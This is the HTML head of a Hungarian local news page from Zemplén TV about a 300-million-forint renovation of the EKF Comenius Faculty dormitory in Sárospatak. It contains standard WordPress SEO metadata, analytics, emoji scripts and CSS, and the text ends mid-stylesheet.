

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/
body_size: 17247
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="300 millió forintból újul meg Sárospatakon az Egri Eszterházy Károly Főiskola Comenius Kara kollégiu"/>
<meta property="og:url" content="http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete - Zemplén TV" />
	<meta property="og:description" content="300 millió forintból újul meg Sárospatakon az Egri Eszterházy Károly Főiskola Comenius Kara kollégiumi épülete. A közel 4 hónap alatt megvalósítandó fejlesztésnek köszönhetően a kornak megfelelő tanszálló kialakítása válik lehetővé. A felújítási munkálatok hamarosan elkezdődnek és novemberben már át is szeretnék adni a minden tekintetben megújított épületet. Ez a beruházás nemcsak a felsőfokú oktatási intézmény &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2015-06-01T16:03:19+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/","url":"http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/","name":"300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-06-01T16:03:19+00:00","dateModified":"2015-06-01T16:03:19+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/52628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=52628' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete" />
<meta property="og:url" content="http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/" />
<meta property="og:description" content="300 millió forintból újul meg Sárospatakon az Egri Eszterházy Károly Főiskola Comenius Kara kollégiumi épülete. A közel 4 hónap alatt megvalósítandó fejlesztésnek köszönhetően a kornak megfelelő tanszálló kialakítása válik lehetővé. A felújítási munkálatok hamarosan elkezdődnek és novemberben már át is szeretnék adni a minden tekintetben megújított épületet. Ez a beruházás nemcsak a felsőfokú oktatási intézmény &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
